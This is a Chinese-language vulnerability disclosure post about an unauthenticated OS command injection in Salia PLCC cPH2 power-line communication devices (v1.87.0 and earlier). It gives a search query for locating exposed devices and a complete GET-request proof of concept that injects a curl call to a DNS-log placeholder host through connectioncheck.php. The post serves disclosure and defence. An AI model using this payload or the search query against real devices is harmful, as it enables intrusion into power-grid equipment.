一:漏洞描述

Salia PLCC 提供的产品包括通信模块、智能电表、数据采集设备等,旨在帮助用户实现电力系统的远程监控、数据传输和智能化管理。他们的解决方案可以提高能源利用效率,改善电力系统的稳定性和可靠性。

该产品的Salia PLCC cPH2 v1.87.0 及更早版本中存在一个操作系统命令注入漏洞,该漏洞可能允许未经身份验证的远程攻击者通过传递给连接检查功能的特制参数在系统上执行任意命令。



二:漏洞影响版本

Salia PLCC cPH2 v<= 1.87.0版本三:网络空间测绘查询

"Salia PLCC"

五:漏洞复现



POC:

GET /connectioncheck.php?ip=127.0.0.1+%26%26+curl+http%3A%2F%2F[Dnslog] HTTP/1.1

Host:

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7收到DNS解析记录

六:批量检测

七:修复建议

建议更新当前系统或软件至最新版,完成漏洞的修复。148372af9b20240523222015.zip

zip文件

2.4K

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

暂无评论内容